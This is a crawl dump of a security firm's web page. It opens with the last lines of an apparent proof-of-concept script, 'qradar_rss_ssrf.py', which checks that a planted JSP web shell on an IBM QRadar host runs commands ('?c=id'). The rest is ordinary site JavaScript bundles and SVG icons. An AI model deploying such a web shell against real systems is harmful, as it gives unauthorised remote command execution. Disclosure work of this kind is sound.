js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L103\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"103\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC103\" class=\"blob-code blob-code-inner js-file-line\">response = requests.get(f&#39;{base_url}console/core/jsp/DisplayException.jsp?c=id&#39;, verify=verifycert)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L104\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"104\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC104\" class=\"blob-code blob-code-inner js-file-line\">if response.status_code == 200 and &#39;uid=99(nobody) gid=99(nobody) groups=99(nobody)&#39; in response.text:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L105\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"105\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC105\" class=\"blob-code blob-code-inner js-file-line\">   print(f&#39;[!] successfully deployed JSP shell at: {base_url}console/core/jsp/DisplayException.jsp?c=&lt;command&gt;&#39;)<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/ykoster/c903c7f143c9ec943d7ad1e75854dfea/raw/28096bb421d4ba10da53522967f00efc97dda265/qradar_rss_ssrf.py\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/ykoster/c903c7f143c9ec943d7ad1e75854dfea#file-qradar_rss_ssrf-py\" class=\"Link--inTextBlock\">\n          qradar_rss_ssrf.py\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.securify.nl/webpack-runtime-ff9af7ad229d4b50add0.js
body_size: 1099
content:
!function(){"use strict";var e,t,n,r,o,u={},i={};function c(e){var t=i[e];if(void 0!==t)return t.exports;var n=i[e]={exports:{}};return u[e].call(n.exports,n,n.exports,c),n.exports}c.m=u,e=[],c.O=function(t,n,r,o){if(!n){var u=1/0;for(s=0;s<e.length;s++){n=e[s][0],r=e[s][1],o=e[s][2];for(var i=!0,f=0;f<n.length;f++)(!1&o||u>=o)&&Object.keys(c.O).every((function(e){return c.O[e](n[f])}))?n.splice(f--,1):(i=!1,o<u&&(u=o));if(i){e.splice(s--,1);var a=r();void 0!==a&&(t=a)}}return t}o=o||0;for(var s=e.length;s>0&&e[s-1][2]>o;s--)e[s]=e[s-1];e[s]=[n,r,o]},c.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return c.d(t,{a:t}),t},n=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},c.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var o=Object.create(null);c.r(o);var u={};t=t||[null,n({}),n([]),n(n)];for(var i=2&r&&e;"object"==typeof i&&!~t.indexOf(i);i=n(i))Object.getOwnPropertyNames(i).forEach((function(t){u[t]=function(){return e[t]}}));return u.default=function(){return e},c.d(o,u),o},c.d=function(e,t){for(var n in t)c.o(t,n)&&!c.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},c.f={},c.e=function(e){return Promise.all(Object.keys(c.f).reduce((function(t,n){return c.f[n](e,t),t}),[]))},c.u=function(e){return({179:"7d051012f005752fdb3bf3b3fd303f984c5459bd",208:"component---src-templates-event-tsx",235:"component---src-templates-article-tsx",524:"component---src-templates-job-tsx",895:"component---src-templates-page-tsx"}[e]||e)+"-"+{179:"66e3cc78766c23c28bdd",208:"813b375c799667e9e532",235:"65710548788214b2c579",443:"6bdd48fa81c0685b64d9",524:"2fdeba2a0e1c554098ad",731:"ece4f2ec65fef81b04b3",843:"ed59b3a1e3162314cfe8",895:"e6bddd7e6a5bee30d63f",954:"f66549ba89b2bee52f9b"}[e]+".js"},c.miniCssF=function(e){return"styles.0f5c145b1a92396091d5.css"},c.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),c.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r={},o="securify:",c.l=function(e,t,n,u){if(r[e])r[e].push(t);else{var i,f;if(void 0!==n)for(var a=document.getElementsByTagName("script"),s=0;s<a.length;s++){var d=a[s];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==o+n){i=d;break}}i||(f=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,c.nc&&i.setAttribute("nonce",c.nc),i.setAttribute("data-webpack",o+n),i.src=e),r[e]=[t];var l=function(t,n){i.onerror=i.onload=null,clearTimeout(b);var o=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),o&&o.forEach((function(e){return e(n)})),t)return t(n)},b=setTimeout(l.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=l.bind(null,i.onerror),i.onload=l.bind(null,i.onload),f&&document.head.appendChild(i)}},c.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},c.p="/",function(){var e={658:0,532:0};c.f.j=function(t,n){var r=c.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else if(/^(532|658)$/.test(t))e[t]=0;else{var o=new Promise((function(n,o){r=e[t]=[n,o]}));n.push(r[2]=o);var u=c.p+c.u(t),i=new Error;c.l(u,(function(n){if(c.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),u=n&&n.target&&n.target.src;i.message="Loading chunk "+t+" failed.\n("+o+": "+u+")",i.name="ChunkLoadError",i.type=o,i.request=u,r[1](i)}}),"chunk-"+t,t)}},c.O.j=function(t){return 0===e[t]};var t=function(t,n){var r,o,u=n[0],i=n[1],f=n[2],a=0;if(u.some((function(t){return 0!==e[t]}))){for(r in i)c.o(i,r)&&(c.m[r]=i[r]);if(f)var s=f(c)}for(t&&t(n);a<u.length;a++)o=u[a],c.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return c.O(s)},n=self.webpackChunksecurify=self.webpackChunksecurify||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}()}();
//# sourceMappingURL=webpack-runtime-ff9af7ad229d4b50add0.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.datocms-assets.com/21957/1585735393-phone-call.svg
body_size: -222
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
  <defs>
    <style>.a{fill:#fff;}</style>
  </defs>
  <g transform="translate(-1 -1)">
    <path class="a" d="M30,15a1,1,0,0,1-1-1A11.013,11.013,0,0,0,18,3a1,1,0,0,1,0-2A13.015,13.015,0,0,1,31,14,1,1,0,0,1,30,15Z"/>
    <path class="a" d="M24,15a1,1,0,0,1-1-1,5.006,5.006,0,0,0-5-5,1,1,0,0,1,0-2,7.008,7.008,0,0,1,7,7,1,1,0,0,1-1,1Z"/>
    <path class="a" d="M21.028,19.528l-2.445,3.057a25.8,25.8,0,0,1-9.168-9.168l3.057-2.445a2.078,2.078,0,0,0,.6-2.464L10.286,2.235A2.076,2.076,0,0,0,7.865,1.067l-5.3,1.376A2.088,2.088,0,0,0,1.02,4.75,30.815,30.815,0,0,0,27.25,30.98a2.088,2.088,0,0,0,2.306-1.542l1.376-5.3a2.077,2.077,0,0,0-1.167-2.419L23.492,18.93A2.077,2.077,0,0,0,21.028,19.528Z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.datocms-assets.com/21957/1585735542-letter.svg
body_size: -349
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="32" height="26" viewBox="0 0 32 26">
  <defs>
    <style>.a{fill:#fff;}</style>
  </defs>
  <g transform="translate(0 -3)">
    <path class="a" d="M17.412,20.647a3,3,0,0,1-2.822,0L0,12.867V25a3.957,3.957,0,0,0,4,4H28a3.957,3.957,0,0,0,4-4V12.867Z"/>
    <path class="a" d="M28,3H4A3.957,3.957,0,0,0,0,7v3a1,1,0,0,0,.529.883l15,8a1.007,1.007,0,0,0,.942,0l15-8A1,1,0,0,0,32,10V7a3.957,3.957,0,0,0-4-4Z"/>
  </g>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.securify.nl/component---src-templates-article-tsx-65710548788214b2c579.js
body_size: 2253
content:
"use strict";(self.webpackChunksecurify=self.webpackChunksecurify||[]).push([[235],{6970:function(e,t,l){var i=l(8032),a=l(5893);t.Z=e=>{var t,l,n,r;let{articleType:d,author:c,formattedDate:s}=e;return(0,a.jsxs)("div",{className:"article-metadata",children:[(0,a.jsx)("h4",{className:"article-metadata__type",children:null==d?void 0:d.title}),(0,a.jsxs)("div",{className:"article-metadata__container",children:[null!=c&&null!==(t=c.image)&&void 0!==t&&t.gatsbyImageData?(0,a.jsx)(i.G,{alt:null!==(l=null!==(n=null==c||null===(r=c.image)||void 0===r?void 0:r.alt)&&void 0!==n?n:null==c?void 0:c.name)&&void 0!==l?l:"",image:c.image.gatsbyImageData,className:"article-metadata__image",imgClassName:"article-metadata__image__img"}):null,(0,a.jsxs)("div",{className:"article-metadata__info",children:[(0,a.jsx)("strong",{className:"article-metadata__author",children:null==c?void 0:c.name}),(0,a.jsx)("span",{className:"article-metadata__date",children:s})]})]},null==c?void 0:c.id)]})}},5872:function(e,t,l){l.d(t,{Z:function(){return y}});var i=l(4160),a=l(7294),n=l(103),r=l(7421),d=l(7962),c=l(1623),s=l(6093);function o(e){return new RegExp("^("+e+")$","i")}const u=new r.Z;var h=l(4470);function m(e,t){const{ordered:l=!1,tight:i=!1,prefix:a=null}=t,n={type:"list",ordered:l,spread:!1,children:[]};let r=Number.POSITIVE_INFINITY,d=-1;for(;++d<e.length;)e[d].depth<r&&(r=e[d].depth);for(d=-1;++d<e.length;)e[d].depth-=r-1;for(d=-1;++d<e.length;)p(e[d],n,{ordered:l,tight:i,prefix:a});return n}function p(e,t,l){let i=-1;const a=t.children[t.children.length-1];if("list"===t.type)if(1===e.depth)t.children.push({type:"listItem",spread:!1,children:[{type:"paragraph",children:[{type:"link",title:null,url:"#"+(l.prefix||"")+e.id,children:v(e.children)}]}]});else if(t.children.length>0){p(e,t.children[t.children.length-1],l)}else{const i={type:"listItem",spread:!1,children:[]};t.children.push(i),p(e,i,l)}else if(a&&"list"===a.type)e.depth--,p(e,a,l);else{const i={type:"list",ordered:l.ordered,spread:!1,children:[]};t.children.push(i),e.depth--,p(e,i,l)}if("list"!==t.type||l.tight)t.spread=!l.tight;else for(t.spread=!1;++i<t.children.length;)if(t.children[i].children.length>1){t.spread=!0;break}}function v(e){let t=[],l=-1;if(e)for(;++l<e.length;)t=t.concat(g(e[l]));return t}function g(e){if("footnoteReference"===e.type)return[];if("link"===e.type||"linkReference"===e.type||"footnote"===e.type)return v(e.children);if("children"in e){const{children:t,position:l,...i}=e;return Object.assign(h(!0,{},i),{children:v(e.children)})}const{position:t,...l}=e;return h(!0,{},l)}function _(e,t){const l=t||{},i=l.heading?o(l.heading):void 0,a=function(e,t,l){const i=l.skip?o(l.skip):void 0,a=(0,s.O)(l.parents||(t=>t===e)),n=[];let r,h,m;return u.reset(),(0,c.Vn)(e,"heading",((e,c,s)=>{const o=(0,d.B)(e,{includeImageAlt:!1}),p=e.data&&e.data.hProperties&&e.data.hProperties.id,v=u.slug(p||o);if(a(s)){if(null!==c&&t&&!r&&t.test(o))return r=c+1,void(m=e);null!==c&&m&&!h&&e.depth<=m.depth&&(h=c),!h&&t||l.maxDepth&&!(e.depth<=l.maxDepth)||i&&i.test(o)||n.push({depth:e.depth,children:e.children,id:v})}})),{index:void 0===r?-1:r,endIndex:void 0===r?-1:h||e.children.length,map:n}}(e,i,l);return{index:i?a.index:null,endIndex:i?a.endIndex:null,map:a.map.length>0?m(a.map,l):null}}const f=()=>e=>{const{map:t}=_(e);e.children=t?[t]:[]};var x=l(6539),j=l(5893);var y=e=>{let{body:t}=e;const l=(0,a.useContext)(n.z);return t?(0,j.jsxs)("div",{className:"article-navigation",children:[(0,j.jsx)("h4",{className:"article-navigation__title",children:"nl"===(null==l?void 0:l.locale)?"Spring naar":"Jump to"}),(0,j.jsx)("nav",{children:(0,j.jsx)(x.U,{remarkPlugins:[[f]],components:{ul:e=>{let{children:t}=e;return(0,j.jsx)("ul",{className:"article-navigation__list",children:t})},a:e=>{let{href:t,children:l}=e;return(0,j.jsx)(i.rU,{className:"article-navigation__item",to:null!=t?t:"",children:l})}},children:t})})]}):null}},5398:function(e,t,l){var i=l(4184),a=l.n(i),n=l(711),r=l(5444),d=l(5893);t.Z=e=>{let{id:t,description:l,title:i,actions:c,variant:s}=e;const o=a()({"call-to-action":!0,"call-to-action--alternative":"alternative"===s,"call-to-action--highlight":"highlight"===s}),u="alternative"===s?"primary":"secondary";return(0,d.jsx)("div",{className:o,children:(0,d.jsxs)("div",{className:"call-to-action__container",children:[i&&(0,d.jsx)("h2",{className:"call-to-action__title",children:i}),l&&(0,d.jsx)("p",{className:"call-to-action__description",children:l}),(0,d.jsx)("div",{className:"call-to-action__actions",children:null==c?void 0:c.map((e=>{var l;return(0,d.jsxs)("div",{className:"call-to-action__action",children:[(null==e?void 0:e.title)&&(null!=e&&e.url?(0,d.jsx)(r.Z,{to:e.url,className:"call-to-action__action-title",children:e.title}):(0,d.jsx)("span",{className:"call-to-action__action-title",children:e.title})),null==e||null===(l=e.button)||void 0===l?void 0:l.map((l=>{var i,a,r,c,s,o,h;return(0,d.jsx)(n.Z,{id:[t,e.id,null==l?void 0:l.id].filter(Boolean).join("-"),color:u,variant:"icon",href:null!==(i=null!==(a=null==l||null===(r=l.page)||void 0===r?void 0:r.path)&&void 0!==a?a:null==l?void 0:l.url)&&void 0!==i?i:"",children:(0,d.jsx)("img",{alt:null!==(c=null==l||null===(s=l.icon)||void 0===s?void 0:s.alt)&&void 0!==c?c:"",src:null!==(o=null==l||null===(h=l.icon)||void 0===h?void 0:h.url)&&void 0!==o?o:""})},null==l?void 0:l.id)}))]},null==e?void 0:e.id)}))})]})})}},5265:function(e,t,l){l.d(t,{t:function(){return a}});var i=l(5893);const a=()=>(0,i.jsx)("script",{type:"application/ld+json",children:JSON.stringify({"@context":"https://schema.org","@type":"Organization",url:"https://www.securify.nl",logo:"https://www.datocms-assets.com/21957/1589468805-imglogo.svg"})})},7350:function(e,t,l){l.r(t),l.d(t,{Head:function(){return _},default:function(){return g}});var i=l(4184),a=l.n(i),n=l(8032),r=l(3768),d=l(7294),c=l(6970),s=l(5872),o=l(5398),u=l(6539),h=l(5893);var m=e=>{let{author:t,datePublished:l,featuredImage:i,meta:a,title:n}=e;return(0,h.jsx)("script",{type:"application/ld+json",children:JSON.stringify({"@context":"https://schema.org","@type":"NewsArticle",headline:n,image:[null==i?void 0:i.url],datePublished:l,dateModified:a.dateModified,author:[{"@type":"Person",name:null==t?void 0:t.name,url:null==t?void 0:t.url}]})})};var p=l(5265),v=l(103);var g=e=>{var t,l,i,m,p,g,_;let{data:{article:f,articlesSitewide:x}}=e;const j=(0,d.useContext)(v.z);return f&&x?(0,h.jsxs)(h.Fragment,{children:[(0,h.jsx)(r.HelmetDatoCms,{seo:f.seoMetaTags,children:(0,h.jsx)("html",{lang:null!==(t=null==j?void 0:j.locale)&&void 0!==t?t:"en"})}),(0,h.jsxs)("div",{className:"article",children:[(0,h.jsxs)("header",{className:"article__container article__header",children:[(0,h.jsx)("aside",{className:"article__aside article__intro",children:(0,h.jsx)("div",{className:"article__intro-container",children:(0,h.jsx)(c.Z,{articleType:f.articleType,author:f.author,formattedDate:f.formattedDate})})}),(0,h.jsx)("div",{className:"article__main article__title",children:(0,h.jsx)("h1",{children:f.title})}),(0,h.jsx)("aside",{className:a()(["article__aside",{"article__featured-image":Boolean(f.featuredImage)}]),children:null!==(l=f.featuredImage)&&void 0!==l&&l.gatsbyImageData?(0,h.jsx)(n.G,{alt:null!==(i=null!==(m=null===(p=f.featuredImage)||void 0===p?void 0:p.alt)&&void 0!==m?m:f.title)&&void 0!==i?i:"",image:f.featuredImage.gatsbyImageData,className:"article__featured-image__image"}):null})]}),(0,h.jsxs)("div",{className:"article__container article__body",children:[(0,h.jsx)("aside",{className:"article__aside article__navigation",children:(0,h.jsx)(s.Z,{body:f.body})}),(0,h.jsx)("main",{className:"article__main",children:(0,h.jsx)(u.U,{children:null!==(g=f.body)&&void 0!==g?g:""})})]}),null===(_=x.articleCallToAction)||void 0===_?void 0:_.map((e=>e?(0,d.createElement)(o.Z,{...e,key:e.id}):null))]})]}):null};const _=e=>{let{data:{article:t}}=e;return(0,h.jsxs)(h.Fragment,{children:[(0,h.jsx)(p.t,{}),(0,h.jsx)(m,{...t})]})}}}]);
//# sourceMappingURL=component---src-templates-article-tsx-65710548788214b2c579.js.map